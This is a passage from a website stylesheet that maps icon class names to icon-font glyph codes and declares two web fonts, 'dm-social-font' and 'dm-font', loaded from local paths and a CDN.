	content: '\f08c'
}

.icon-pushpin:before {
	content: '\f08d'
}

.icon-external-link:before {
	content: '\f08e'
}

.icon-signin:before {
	content: '\f090'
}

.icon-trophy:before {
	content: '\f091'
}

.icon-github-sign:before {
	content: '\f092'
}

.icon-upload-alt:before {
	content: '\f093'
}

.icon-lemon:before {
	content: '\f094'
}

.icon-phone:before {
	content: '\f095'
}

.icon-check-empty:before,
.icon-unchecked:before {
	content: '\f096'
}

.icon-bookmark-empty:before {
	content: '\f097'
}

.icon-phone-sign:before {
	content: '\f098'
}

.icon-twitter:before {
	content: '\f099'
}

.icon-facebook:before {
	content: '\f09a'
}

.icon-github:before {
	content: '\f09b'
}

.icon-unlock:before {
	content: '\f09c'
}

.icon-credit-card:before {
	content: '\f09d'
}

.icon-rss:before {
	content: '\f09e'
}

.icon-hdd:before {
	content: '\f0a0'
}

.icon-bullhorn:before {
	content: '\f0a1'
}

.icon-bell:before {
	content: '\f0a2'
}

.icon-certificate:before {
	content: '\f0a3'
}

.icon-hand-right:before {
	content: '\f0a4'
}

.icon-hand-left:before {
	content: '\f0a5'
}

.icon-hand-up:before {
	content: '\f0a6'
}

.icon-hand-down:before {
	content: '\f0a7'
}

.icon-circle-arrow-left:before {
	content: '\f0a8'
}

.icon-circle-arrow-right:before {
	content: '\f0a9'
}

.icon-circle-arrow-up:before {
	content: '\f0aa'
}

.icon-circle-arrow-down:before {
	content: '\f0ab'
}

.icon-globe:before {
	content: '\f0ac'
}

.icon-wrench:before {
	content: '\f0ad'
}

.icon-tasks:before {
	content: '\f0ae'
}

.icon-filter:before {
	content: '\f0b0'
}

.icon-briefcase:before {
	content: '\f0b1'
}

.icon-fullscreen:before {
	content: '\f0b2'
}

.icon-group:before {
	content: '\f0c0'
}

.icon-link:before {
	content: '\f0c1'
}

.icon-cloud:before {
	content: '\f0c2'
}

.icon-beaker:before {
	content: '\f0c3'
}

.icon-cut:before {
	content: '\f0c4'
}

.icon-copy:before {
	content: '\f0c5'
}

.icon-paper-clip:before,
.icon-paperclip:before {
	content: '\f0c6'
}

.icon-save:before {
	content: '\f0c7'
}

.icon-sign-blank:before {
	content: '\f0c8'
}

.icon-reorder:before {
	content: '\f0c9'
}

.icon-list-ul:before {
	content: '\f0ca'
}

.icon-list-ol:before {
	content: '\f0cb'
}

.icon-strikethrough:before {
	content: '\f0cc'
}

.icon-underline:before {
	content: '\f0cd'
}

.icon-table:before {
	content: '\f0ce'
}

.icon-magic:before {
	content: '\f0d0'
}

.icon-truck:before {
	content: '\f0d1'
}

.icon-pinterest:before {
	content: '\f0d2'
}

.icon-pinterest-sign:before {
	content: '\f0d3'
}

.icon-google-plus-sign:before {
	content: '\f0d4'
}

.icon-google-plus:before {
	content: '\f0d5'
}

.icon-money:before {
	content: '\f0d6'
}

.icon-caret-down:before {
	content: '\f0d7'
}

.icon-caret-up:before {
	content: '\f0d8'
}

.icon-caret-left:before {
	content: '\f0d9'
}

.icon-caret-right:before {
	content: '\f0da'
}

.icon-columns:before {
	content: '\f0db'
}

.icon-sort:before {
	content: '\f0dc'
}

.icon-sort-down:before {
	content: '\f0dd'
}

.icon-sort-up:before {
	content: '\f0de'
}

.icon-envelope:before {
	content: '\f0e0'
}

.icon-linkedin:before {
	content: '\f0e1'
}

.icon-rotate-left:before,
.icon-undo:before {
	content: '\f0e2'
}

.icon-legal:before {
	content: '\f0e3'
}

.icon-dashboard:before {
	content: '\f0e4'
}

.icon-comment-alt:before {
	content: '\f0e5'
}

.icon-comments-alt:before {
	content: '\f0e6'
}

.icon-bolt:before {
	content: '\f0e7'
}

.icon-sitemap:before {
	content: '\f0e8'
}

.icon-umbrella:before {
	content: '\f0e9'
}

.icon-paste:before {
	content: '\f0ea'
}

.icon-lightbulb:before {
	content: '\f0eb'
}

.icon-exchange:before {
	content: '\f0ec'
}

.icon-cloud-download:before {
	content: '\f0ed'
}

.icon-cloud-upload:before {
	content: '\f0ee'
}

.icon-user-md:before {
	content: '\f0f0'
}

.icon-stethoscope:before {
	content: '\f0f1'
}

.icon-suitcase:before {
	content: '\f0f2'
}

.icon-bell-alt:before {
	content: '\f0f3'
}

.icon-coffee:before {
	content: '\f0f4'
}

.icon-food:before {
	content: '\f0f5'
}

.icon-file-text-alt:before {
	content: '\f0f6'
}

.icon-building:before {
	content: '\f0f7'
}

.icon-hospital:before {
	content: '\f0f8'
}

.icon-ambulance:before {
	content: '\f0f9'
}

.icon-medkit:before {
	content: '\f0fa'
}

.icon-fighter-jet:before {
	content: '\f0fb'
}

.icon-beer:before {
	content: '\f0fc'
}

.icon-h-sign:before {
	content: '\f0fd'
}

.icon-plus-sign-alt:before {
	content: '\f0fe'
}

.icon-double-angle-left:before {
	content: '\f100'
}

.icon-double-angle-right:before {
	content: '\f101'
}

.icon-double-angle-up:before {
	content: '\f102'
}

.icon-double-angle-down:before {
	content: '\f103'
}

.icon-angle-left:before {
	content: '\f104'
}

.icon-angle-right:before {
	content: '\f105'
}

.icon-angle-up:before {
	content: '\f106'
}

.icon-angle-down:before {
	content: '\f107'
}

.icon-desktop:before {
	content: '\f108'
}

.icon-laptop:before {
	content: '\f109'
}

.icon-tablet:before {
	content: '\f10a'
}

.icon-mobile-phone:before {
	content: '\f10b'
}

.icon-circle-blank:before {
	content: '\f10c'
}

.icon-quote-left:before {
	content: '\f10d'
}

.icon-quote-right:before {
	content: '\f10e'
}

.icon-spinner:before {
	content: '\f110'
}

.icon-circle:before {
	content: '\f111'
}

.icon-mail-reply:before,
.icon-reply:before {
	content: '\f112'
}

.icon-github-alt:before {
	content: '\f113'
}

.icon-folder-close-alt:before {
	content: '\f114'
}

.icon-folder-open-alt:before {
	content: '\f115'
}

.icon-expand-alt:before {
	content: '\f116'
}

.icon-collapse-alt:before {
	content: '\f117'
}

.icon-smile:before {
	content: '\f118'
}

.icon-frown:before {
	content: '\f119'
}

.icon-meh:before {
	content: '\f11a'
}

.icon-gamepad:before {
	content: '\f11b'
}

.icon-keyboard:before {
	content: '\f11c'
}

.icon-flag-alt:before {
	content: '\f11d'
}

.icon-flag-checkered:before {
	content: '\f11e'
}

.icon-terminal:before {
	content: '\f120'
}

.icon-code:before {
	content: '\f121'
}

.icon-mail-reply-all:before,
.icon-reply-all:before {
	content: '\f122'
}

.icon-star-half-empty:before,
.icon-star-half-full:before {
	content: '\f123'
}

.icon-location-arrow:before {
	content: '\f124'
}

.icon-crop:before {
	content: '\f125'
}

.icon-code-fork:before {
	content: '\f126'
}

.icon-unlink:before {
	content: '\f127'
}

.icon-question:before {
	content: '\f128'
}

.icon-info:before {
	content: '\f129'
}

.icon-exclamation:before {
	content: '\f12a'
}

.icon-superscript:before {
	content: '\f12b'
}

.icon-subscript:before {
	content: '\f12c'
}

.icon-eraser:before {
	content: '\f12d'
}

.icon-puzzle-piece:before {
	content: '\f12e'
}

.icon-microphone:before {
	content: '\f130'
}

.icon-microphone-off:before {
	content: '\f131'
}

.icon-shield:before {
	content: '\f132'
}

.icon-calendar-empty:before {
	content: '\f133'
}

.icon-fire-extinguisher:before {
	content: '\f134'
}

.icon-rocket:before {
	content: '\f135'
}

.icon-maxcdn:before {
	content: '\f136'
}

.icon-chevron-sign-left:before {
	content: '\f137'
}

.icon-chevron-sign-right:before {
	content: '\f138'
}

.icon-chevron-sign-up:before {
	content: '\f139'
}

.icon-chevron-sign-down:before {
	content: '\f13a'
}

.icon-html5:before {
	content: '\f13b'
}

.icon-css3:before {
	content: '\f13c'
}

.icon-anchor:before {
	content: '\f13d'
}

.icon-unlock-alt:before {
	content: '\f13e'
}

.icon-bullseye:before {
	content: '\f140'
}

.icon-ellipsis-horizontal:before {
	content: '\f141'
}

.icon-ellipsis-vertical:before {
	content: '\f142'
}

.icon-rss-sign:before {
	content: '\f143'
}

.icon-play-sign:before {
	content: '\f144'
}

.icon-ticket:before {
	content: '\f145'
}

.icon-minus-sign-alt:before {
	content: '\f146'
}

.icon-check-minus:before {
	content: '\f147'
}

.icon-level-up:before {
	content: '\f148'
}

.icon-level-down:before {
	content: '\f149'
}

.icon-check-sign:before {
	content: '\f14a'
}

.icon-edit-sign:before {
	content: '\f14b'
}

.icon-external-link-sign:before {
	content: '\f14c'
}

.icon-share-sign:before {
	content: '\f14d'
}

.icon-compass:before {
	content: '\f14e'
}

.icon-collapse:before {
	content: '\f150'
}

.icon-collapse-top:before {
	content: '\f151'
}

.icon-expand:before {
	content: '\f152'
}

.icon-eur:before,
.icon-euro:before {
	content: '\f153'
}

.icon-gbp:before {
	content: '\f154'
}

.icon-dollar:before,
.icon-usd:before {
	content: '\f155'
}

.icon-inr:before,
.icon-rupee:before {
	content: '\f156'
}

.icon-jpy:before,
.icon-yen:before {
	content: '\f157'
}

.icon-cny:before,
.icon-renminbi:before {
	content: '\f158'
}

.icon-krw:before,
.icon-won:before {
	content: '\f159'
}

.icon-bitcoin:before,
.icon-btc:before {
	content: '\f15a'
}

.icon-file:before {
	content: '\f15b'
}

.icon-file-text:before {
	content: '\f15c'
}

.icon-sort-by-alphabet:before {
	content: '\f15d'
}

.icon-sort-by-alphabet-alt:before {
	content: '\f15e'
}

.icon-sort-by-attributes:before {
	content: '\f160'
}

.icon-sort-by-attributes-alt:before {
	content: '\f161'
}

.icon-sort-by-order:before {
	content: '\f162'
}

.icon-sort-by-order-alt:before {
	content: '\f163'
}

.icon-thumbs-up:before {
	content: '\f164'
}

.icon-thumbs-down:before {
	content: '\f165'
}

.icon-youtube-sign:before {
	content: '\f166'
}

.icon-youtube:before {
	content: '\f167'
}

.icon-xing:before {
	content: '\f168'
}

.icon-xing-sign:before {
	content: '\f169'
}

.icon-youtube-play:before {
	content: '\f16a'
}

.icon-dropbox:before {
	content: '\f16b'
}

.icon-stackexchange:before {
	content: '\f16c'
}

.icon-instagram:before {
	content: '\f16d'
}

.icon-flickr:before {
	content: '\f16e'
}

.icon-adn:before {
	content: '\f170'
}

.icon-bitbucket:before {
	content: '\f171'
}

.icon-bitbucket-sign:before {
	content: '\f172'
}

.icon-tumblr:before {
	content: '\f173'
}

.icon-tumblr-sign:before {
	content: '\f174'
}

.icon-long-arrow-down:before {
	content: '\f175'
}

.icon-long-arrow-up:before {
	content: '\f176'
}

.icon-long-arrow-left:before {
	content: '\f177'
}

.icon-long-arrow-right:before {
	content: '\f178'
}

.icon-apple:before {
	content: '\f179'
}

.icon-windows:before {
	content: '\f17a'
}

.icon-android:before {
	content: '\f17b'
}

.icon-linux:before {
	content: '\f17c'
}

.icon-dribble:before {
	content: '\f17d'
}

.icon-skype:before {
	content: '\f17e'
}

.icon-foursquare:before {
	content: '\f180'
}

.icon-trello:before {
	content: '\f181'
}

.icon-female:before {
	content: '\f182'
}

.icon-male:before {
	content: '\f183'
}

.icon-gittip:before {
	content: '\f184'
}

.icon-sun:before {
	content: '\f185'
}

.icon-moon:before {
	content: '\f186'
}

.icon-archive:before {
	content: '\f187'
}

.icon-bug:before {
	content: '\f188'
}

.icon-vk:before {
	content: '\f189'
}

.icon-weibo:before {
	content: '\f18a'
}

.icon-renren:before {
	content: '\f18b'
}

@font-face {
	font-family: 'dm-social-font';
	font-display: block;
	src: url(../../../../../../../../fonts/dm-social-font.woff) format("woff"), url(../../../../../../../../fonts/dm-social-font.ttf) format("truetype"), url(https://static-cdn.multiscreensite.com/fonts/dm-social-font.svg?mxo7pn#dm-font) format("svg");
	font-weight: 400;
	font-style: normal
}

[class*=' dm-icon-'],
[class*=' dm-social-icon-'],
[class^=dm-icon-],
[class^=dm-social-icon-] {
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

[class*=' dm-social-icon-'],
[class^=dm-social-icon-] {
	font-family: 'dm-social-font'!important
}

.dm-social-icon-email:before {
	content: '\e900'
}

.dm-social-icon-facebook:before {
	content: '\e901'
}

.dm-social-icon-foursquare:before {
	content: '\e902'
}

.dm-social-icon-Google-plus:before {
	content: '\e903'
}

.dm-social-icon-instagram:before {
	content: '\e904'
}

.dm-social-icon-linkedin:before {
	content: '\e905'
}

.dm-social-icon-pinterest:before {
	content: '\e906'
}

.dm-social-icon-reddit:before {
	content: '\e907'
}

.dm-social-icon-rss:before {
	content: '\e908'
}

.dm-social-icon-snapchat:before {
	content: '\e909'
}

.dm-social-icon-tripadvisor:before {
	content: '\e90a'
}

.dm-social-icon-twitter:before {
	content: '\e90b'
}

.dm-social-icon-vimeo:before {
	content: '\e90c'
}

.dm-social-icon-yelp:before {
	content: '\e90d'
}

.dm-social-icon-google-my-business:before,
.dm-social-icon-waze:before,
.dm-social-icon-whatsapp:before,
.dm-social-icon-youtube:before {
	content: '\e90e'
}

@font-face {
	font-family: 'dm-font';
	font-display: block;
	src: url(../../../../../../../../fonts/dm-font.woff) format("woff"), url(../../../../../../../../fonts/dm-font.ttf) format("truetype"), url(https://static-cdn.multiscreensite.com/fonts/dm-font.svg?v=12#dm-font) format("svg");
	font-weight: 400;
	font-style: normal
}

[class*=' dm-icon-'],
[class^=dm-icon-] {
	font-family: 'dm-font'
}

.dm-icon-about:before {
	content: '\e900'
}

.dm-icon-action:before {
	content: '\e901'
}

.dm-icon-adjust:before {
	content: '\e902'
}

.dm-icon-Agendize:before {
	content: '\e903'
}

.dm-icon-airplane:before {
	content: '\e904'
}

.dm-icon-align_center:before {
	content: '\e905'
}

.dm-icon-align_left:before {
	content: '\e906'
}

.dm-icon-align_right:before {
	content: '\e907'
}

.dm-icon-align-bottem:before {
	content: '\e908'
}

.dm-icon-align-center-2:before {
	content: '\e909'
}

.dm-icon-align-center:before {
	content: '\e90a'
}

.dm-icon-align-justify:before {
	content: '\e90b'
}

.dm-icon-align-left:before {
	content: '\e90c'
}

.dm-icon-align-right:before {
	content: '\e90d'
}

.dm-icon-align-top:before {
	content: '\e90e'
}

.dm-icon-america:before {
	content: '\e90f'
}

.dm-icon-americanfootball:before {
	content: '\e910'
}

.dm-icon-anchor:before {
	content: '\e911'
}

.dm-icon-android:before {
	content: '\e912'
}

.dm-icon-apple:before {
	content: '\e913'
}

.dm-icon-archive:before {
	content: '\e914'
}

.dm-icon-arrow_dashboard:before {
	content: '\e915'
}

.dm-icon-arrow_dropdown:before {
	content: '\e916'
}

.dm-icon-arrow_right:before {
	content: '\e917'
}

.dm-icon-arrow_store:before {
	content: '\e918'
}

.dm-icon-arrow_up:before {
	content: '\e919'
}

.dm-icon-arrow-down:before {
	content: '\e91a'
}

.dm-icon-arrow-left:before {
	content: '\e91b'
}

.dm-icon-arrow-right:before {
	content: '\e91c'
}

.dm-icon-arrow-up:before {
	content: '\e91d'
}

.dm-icon-arrow:before {
	content: '\e91e'
}

.dm-icon-arrrow_store:before {
	content: '\e91f'
}

.dm-icon-asterisk:before {
	content: '\e920'
}

.dm-icon-attachment:before {
	content: '\e921'
}

.dm-icon-awareness-ribbon:before {
	content: '\e922'
}

.dm-icon-B-bold:before {
	content: '\e923'
}

.dm-icon-background2:before {
	content: '\e924'
}

.dm-icon-backward:before {
	content: '\e925'
}

.dm-icon-ban-circle:before {
	content: '\e926'
}

.dm-icon-bar-chart:before {
	content: '\e927'
}

.dm-icon-barcode:before {
	content: '\e928'
}

.dm-icon-bars:before {
	content: '\e929'
}

.dm-icon-baseball:before {
	content: '\e92a'
}

.dm-icon-basketball:before {
	content: '\e92b'
}

.dm-icon-beaker:before {
	content: '\e92c'
}

.dm-icon-bed:before {
	content: '\e92d'
}

.dm-icon-beer-mug:before {
	content: '\e92e'
}

.dm-icon-bell:before {
	content: '\e92f'
}

.dm-icon-bike:before {
	content: '\e930'
}

.dm-icon-bike2:before {
	content: '\e931'
}

.dm-icon-blank:before {
	content: '\e932'
}

.dm-icon-blog_panel:before {
	content: '\e933'
}

.dm-icon-blog-main:before {
	content: '\e934'
}

.dm-icon-blogger:before {
	content: '\e935'
}

.dm-icon-boat:before {
	content: '\e936'
}

.dm-icon-bold:before {
	content: '\e937'
}

.dm-icon-book:before {
	content: '\e938'
}

.dm-icon-book2:before {
	content: '\e939'
}

.dm-icon-bookmark-empty:before {
	content: '\e93a'
}

.dm-icon-bookmark:before {
	content: '\e93b'
}

.dm-icon-bookmark2:before {
	content: '\e93c'
}

.dm-icon-bowling:before {
	content: '\e93d'
}

.dm-icon-briefcase:before {
	content: '\e93e'
}

.dm-icon-bullhorn:before {
	content: '\e93f'
}

.dm-icon-bus:before {
	content: '\e940'
}

.dm-icon-button-arrow:before {
	content: '\e941'
}

.dm-icon-buttonsStyleImgIcon:before {
	content: '\e942'
}

.dm-icon-buttonsStyleImgIcon2:before {
	content: '\e943'
}

.dm-icon-cabinet:before {
	content: '\e944'
}

.dm-icon-cake:before {
	content: '\e945'
}

.dm-icon-calendar:before {
	content: '\e946'
}

.dm-icon-call:before {
	content: '\e947'
}

.dm-icon-camera-retro:before {
	content: '\e948'
}

.dm-icon-camera:before {
	content: '\e949'
}

.dm-icon-car:before {
	content: '\e94a'
}

.dm-icon-certificate:before {
	content: '\e94b'
}

.dm-icon-chat:before {
	content: '\e94c'
}

.dm-icon-check-empty:before {
	content: '\e94d'
}

.dm-icon-check:before {
	content: '\e94e'
}

.dm-icon-check2:before {
	content: '\e94f'
}

.dm-icon-checkbox_small:before {
	content: '\e950'
}

.dm-icon-checkbox1:before {
	content: '\e951'
}

.dm-icon-checkmark:before {
	content: '\e952'
}

.dm-icon-cherry:before {
	content: '\e953'
}

.dm-icon-chevron-down:before {
	content: '\e954'
}

.dm-icon-chevron-left:before {
	content: '\e955'
}

.dm-icon-chevron-right:before {
	content: '\e956'
}

.dm-icon-chevron-up:before {
	content: '\e957'
}

.dm-icon-chrome:before {
	content: '\e958'
}

.dm-icon-circle-arrow-down:before {
	content: '\e959'
}

.dm-icon-circle-arrow-left:before {
	content: '\e95a'
}

.dm-icon-circle-arrow-right:before {
	content: '\e95b'
}

.dm-icon-circle-arrow-up:before {
	content: '\e95c'
}

.dm-icon-clear-formatting:before {
	content: '\e95d'
}

.dm-icon-cloud:before {
	content: '\e95e'
}

.dm-icon-clover:before {
	content: '\e95f'
}

.dm-icon-coffee:before {
	content: '\e960'
}

.dm-icon-cog:before {
	content: '\e961'
}

.dm-icon-cogs:before {
	content: '\e962'
}

.dm-icon-collapse:before {
	content: '\e963'
}

.dm-icon-column-1:before {
	content: '\e964'
}

.dm-icon-columns-2:before {
	content: '\e965'
}

.dm-icon-columns-3:before {
	content: '\e966'
}

.dm-icon-columns-4:before {
	content: '\e967'
}

.dm-icon-comment:before {
	content: '\e968'
}

.dm-icon-comments:before {
	content: '\e969'
}

.dm-icon-complex:before {
	content: '\e96a'
}

.dm-icon-copy:before {
	content: '\e96b'
}

.dm-icon-credit_card:before {
	content: '\e96c'
}

.dm-icon-credit:before {
	content: '\e96d'
}

.dm-icon-credit2:before {
	content: '\e96e'
}

.dm-icon-croisant2:before {
	content: '\e96f'
}

.dm-icon-crop:before {
	content: '\e970'
}

.dm-icon-crown_1:before {
	content: '\e971'
}

.dm-icon-crown_2:before {
	content: '\e972'
}

.dm-icon-cup:before {
	content: '\e973'
}

.dm-icon-cupcake:before {
	content: '\e974'
}

.dm-icon-custom_domain:before {
	content: '\e975'
}

.dm-icon-cut:before {
	content: '\e976'
}

.dm-icon-d-arrow:before {
	content: '\e977'
}

.dm-icon-delete:before {
	content: '\e978'
}

.dm-icon-design:before {
	content: '\e979'
}

.dm-icon-DesignImgIcon:before {
	content: '\e97a'
}

.dm-icon-desktop2:before {
	content: '\e97b'
}

.dm-icon-devices:before {
	content: '\e97c'
}

.dm-icon-dog:before {
	content: '\e97d'
}

.dm-icon-dollar:before {
	content: '\e97e'
}

.dm-icon-down:before {
	content: '\e97f'
}

.dm-icon-download-alt:before {
	content: '\e980'
}

.dm-icon-download:before {
	content: '\e981'
}

.dm-icon-download2:before {
	content: '\e982'
}

.dm-icon-dribbble:before {
	content: '\e983'
}

.dm-icon-drink:before {
	content: '\e984'
}

.dm-icon-drink3:before {
	content: '\e985'
}

.dm-icon-drop:before {
	content: '\e986'
}

.dm-icon-duplicate:before {
	content: '\e987'
}

.dm-icon-easter_egg:before {
	content: '\e988'
}

.dm-icon-edit:before {
	content: '\e989'
}

.dm-icon-edit2:before {
	content: '\e98a'
}

.dm-icon-eight-ball:before {
	content: '\e98b'
}

.dm-icon-eject:before {
	content: '\e98c'
}

.dm-icon-envelope:before {
	content: '\e98d'
}

.dm-icon-envelope2:before {
	content: '\e98e'
}

.dm-icon-exclamation-sign:before {
	content: '\e98f'
}

.dm-icon-expande:before {
	content: '\e990'
}

.dm-icon-external-link:before {
	content: '\e991'
}

.dm-icon-eye-close:before {
	content: '\e992'
}

.dm-icon-eye-open:before {
	content: '\e993'
}

.dm-icon-eye:before {
	content: '\e994'
}

.dm-icon-facebook-sign:before {
	content: '\e995'
}

.dm-icon-facebook:before {
	content: '\e996'
}

.dm-icon-facebook2:before {
	content: '\e997'
}

.dm-icon-facebook3:before {
	content: '\e998'
}

.dm-icon-facetime-video:before {
	content: '\e999'
}

.dm-icon-fast-backward:before {
	content: '\e99a'
}

.dm-icon-fast-forward:before {
	content: '\e99b'
}

.dm-icon-feed:before {
	content: '\e99c'
}

.dm-icon-file:before {
	content: '\e99d'
}

.dm-icon-film:before {
	content: '\e99e'
}

.dm-icon-filter:before {
	content: '\e99f'
}

.dm-icon-fire:before {
	content: '\e9a0'
}

.dm-icon-fireworks:before {
	content: '\e9a1'
}

.dm-icon-first-user:before {
	content: '\e9a2'
}

.dm-icon-fish:before {
	content: '\e9a3'
}

.dm-icon-flag:before {
	content: '\e9a4'
}

.dm-icon-flag2:before {
	content: '\e9a5'
}

.dm-icon-folder-close:before {
	content: '\e9a6'
}

.dm-icon-folder-open:before {
	content: '\e9a7'
}

.dm-icon-font-size:before {
	content: '\e9a8'
}

.dm-icon-font:before {
	content: '\e9a9'
}

.dm-icon-font2:before {
	content: '\e9aa'
}

.dm-icon-food:before {
	content: '\e9ab'
}

.dm-icon-food2:before {
	content: '\e9ac'
}

.dm-icon-football:before {
	content: '\e9ad'
}

.dm-icon-forrst:before {
	content: '\e9ae'
}

.dm-icon-forward:before {
	content: '\e9af'
}

.dm-icon-foursquare:before {
	content: '\e9b0'
}

.dm-icon-from_your_site:before {
	content: '\e9b1'
}

.dm-icon-fullscreen:before {
	content: '\e9b2'
}

.dm-icon-Gallery:before {
	content: '\e9b3'
}

.dm-icon-gamepad:before {
	content: '\e9b4'
}

.dm-icon-gas-v-pump:before {
	content: '\e9b5'
}

.dm-icon-GeneralImgIcon:before {
	content: '\e9b6'
}

.dm-icon-gift:before {
	content: '\e9b7'
}

.dm-icon-github-sign:before {
	content: '\e9b8'
}

.dm-icon-github:before {
	content: '\e9b9'
}

.dm-icon-github2:before {
	content: '\e9ba'
}

.dm-icon-glass:before {
	content: '\e9bb'
}

.dm-icon-globe:before {
	content: '\e9bc'
}

.dm-icon-globus:before {
	content: '\e9bd'
}

.dm-icon-google-drive:before {
	content: '\e9be'
}

.dm-icon-google-plus:before {
	content: '\e9bf'
}

.dm-icon-graduate:before {
	content: '\e9c0'
}

.dm-icon-group:before {
	content: '\e9c1'
}

.dm-icon-grumpy_arrow:before {
	content: '\e9c2'
}

.dm-icon-grumpy_desktop:before {
	content: '\e9c3'
}

.dm-icon-grumpy_heart:before {
	content: '\e9c4'
}

.dm-icon-grumpy_market:before {
	content: '\e9c5'
}

.dm-icon-grumpy_menu:before {
	content: '\e9c6'
}

.dm-icon-grumpy_mobile:before {
	content: '\e9c7'
}

.dm-icon-grumpy_search:before {
	content: '\e9c8'
}

.dm-icon-grumpy_star:before {
	content: '\e9c9'
}

.dm-icon-grumpy_tablet:before {
	content: '\e9ca'
}

.dm-icon-grumpy_templates:before {
	content: '\e9cb'
}

.dm-icon-halloween:before {
	content: '\e9cc'
}

.dm-icon-hand-down:before {
	content: '\e9cd'
}

.dm-icon-hand-left:before {
	content: '\e9ce'
}

.dm-icon-hand-right:before {
	content: '\e9cf'
}

.dm-icon-hand-up:before {
	content: '\e9d0'
}

.dm-icon-hdd:before {
	content: '\e9d1'
}

.dm-icon-HeadingStyleImgIcon:before {
	content: '\e9d2'
}

.dm-icon-headphones:before {
	content: '\e9d3'
}

.dm-icon-HealthEngine:before {
	content: '\e9d4'
}

.dm-icon-heart-empty:before {
	content: '\e9d5'
}

.dm-icon-heart:before {
	content: '\e9d6'
}

.dm-icon-hide-all:before {
	content: '\e9d7'
}

.dm-icon-hide-pc:before {
	content: '\e9d8'
}

.dm-icon-hide-phone:before {
	content: '\e9d9'
}

.dm-icon-hide-tablet:before {
	content: '\e9da'
}

.dm-icon-hide:before {
	content: '\e9db'
}

.dm-icon-home:before {
	content: '\e9dc'
}

.dm-icon-home2:before {
	content: '\e9dd'
}

.dm-icon-homepage:before {
	content: '\e9de'
}

.dm-icon-htc:before {
	content: '\e9df'
}

.dm-icon-html:before {
	content: '\e9e0'
}

.dm-icon-html2:before {
	content: '\e9e1'
}

.dm-icon-ice-cream:before {
	content: '\e9e2'
}

.dm-icon-Icon_font_sheet4_hide-all:before {
	content: '\e9e3'
}

.dm-icon-IconImgIcon:before {
	content: '\e9e4'
}

.dm-icon-image:before {
	content: '\e9e5'
}

.dm-icon-img_across:before {
	content: '\e9e6'
}

.dm-icon-img_down:before {
	content: '\e9e7'
}

.dm-icon-img_full_width:before {
	content: '\e9e8'
}

.dm-icon-img_full:before {
	content: '\e9e9'
}

.dm-icon-img_no_tile:before {
	content: '\e9ea'
}

.dm-icon-img_tile:before {
	content: '\e9eb'
}

.dm-icon-import-txt:before {
	content: '\e9ec'
}

.dm-icon-inbox:before {
	content: '\e9ed'
}

.dm-icon-indentleft:before {
	content: '\e9ee'
}

.dm-icon-indentright:before {
	content: '\e9ef'
}

.dm-icon-info-sign:before {
	content: '\e9f0'
}

.dm-icon-innerpages:before {
	content: '\e9f1'
}

.dm-icon-instagram:before {
	content: '\e9f2'
}

.dm-icon-italic:before {
	content: '\e9f3'
}

.dm-icon-italic2:before {
	content: '\e9f4'
}

.dm-icon-js:before {
	content: '\e9f5'
}

.dm-icon-juice:before {
	content: '\e9f6'
}

.dm-icon-justice:before {
	content: '\e9f7'
}

.dm-icon-key:before {
	content: '\e9f8'
}

.dm-icon-lab:before {
	content: '\e9f9'
}

.dm-icon-lamp:before {
	content: '\e9fa'
}

.dm-icon-layout_1:before {
	content: '\e9fb'
}

.dm-icon-layout_2:before {
	content: '\e9fc'
}

.dm-icon-layout_2left:before {
	content: '\e9fd'
}

.dm-icon-layout_2right:before {
	content: '\e9fe'
}

.dm-icon-layout_3:before {
	content: '\e9ff'
}

.dm-icon-layout_3left:before {
	content: '\ea00'
}

.dm-icon-layout_3right:before {
	content: '\ea01'
}

.dm-icon-layout_4:before {
	content: '\ea02'
}

.dm-icon-layout_html:before {
	content: '\ea03'
}

.dm-icon-layout:before {
	content: '\ea04'
}

.dm-icon-layout2:before {
	content: '\ea05'
}

.dm-icon-leaf:before {
	content: '\ea06'
}

.dm-icon-leaf2:before {
	content: '\ea07'
}

.dm-icon-left-to-right:before {
	content: '\ea08'
}

.dm-icon-left:before {
	content: '\ea09'
}

.dm-icon-left2:before {
	content: '\ea0a'
}

.dm-icon-lemon:before {
	content: '\ea0b'
}

.dm-icon-less:before {
	content: '\ea0c'
}

.dm-icon-line_hight_1:before {
	content: '\ea0d'
}

.dm-icon-line_hight_2:before {
	content: '\ea0e'
}

.dm-icon-line_hight_15:before {
	content: '\ea0f'
}

.dm-icon-line_hight_auto:before {
	content: '\ea10'
}

.dm-icon-link:before {
	content: '\ea11'
}

.dm-icon-link2:before {
	content: '\ea12'
}

.dm-icon-link3:before {
	content: '\ea13'
}

.dm-icon-linkedin-sign:before {
	content: '\ea14'
}

.dm-icon-linkedin:before {
	content: '\ea15'
}

.dm-icon-linkedin2:before {
	content: '\ea16'
}

.dm-icon-list-alt:before {
	content: '\ea17'
}

.dm-icon-list-ol:before {
	content: '\ea18'
}

.dm-icon-list-ul:before {
	content: '\ea19'
}

.dm-icon-list:before {
	content: '\ea1a'
}

.dm-icon-list2:before {
	content: '\ea1b'
}

.dm-icon-location:before {
	content: '\ea1c'
}

.dm-icon-locations:before {
	content: '\ea1d'
}

.dm-icon-lock:before {
	content: '\ea1e'
}

.dm-icon-locked:before {
	content: '\ea1f'
}

.dm-icon-logo:before {
	content: '\ea20'
}

.dm-icon-magic:before {
	content: '\ea21'
}

.dm-icon-magnet:before {
	content: '\ea22'
}

.dm-icon-mail:before {
	content: '\ea23'
}

.dm-icon-manage_site:before {
	content: '\ea24'
}

.dm-icon-map-marker:before {
	content: '\ea25'
}

.dm-icon-matrix:before {
	content: '\ea26'
}

.dm-icon-medal:before {
	content: '\ea27'
}

.dm-icon-menu:before {
	content: '\ea28'
}

.dm-icon-minus-sign:before {
	content: '\ea29'
}

.dm-icon-minus:before {
	content: '\ea2a'
}

.dm-icon-more:before {
	content: '\ea2b'
}

.dm-icon-MoreImgIcon:before {
	content: '\ea2c'
}

.dm-icon-move:before {
	content: '\ea2d'
}

.dm-icon-moveitem:before {
	content: '\ea2e'
}

.dm-icon-mug:before {
	content: '\ea2f'
}

.dm-icon-multi_language:before {
	content: '\ea30'
}

.dm-icon-multi_language:nth-child(2):before {
	content: '\ea31'
}

.dm-icon-music:before {
	content: '\ea32'
}

.dm-icon-music2:before {
	content: '\ea33'
}

.dm-icon-mustache:before {
	content: '\ea34'
}

.dm-icon-n_api:before {
	content: '\ea35'
}

.dm-icon-n_custom_branding:before {
	content: '\ea36'
}

.dm-icon-n_custom_domain:before {
	content: '\ea37'
}

.dm-icon-n_dashboard:before {
	content: '\ea38'
}

.dm-icon-n_general:before {
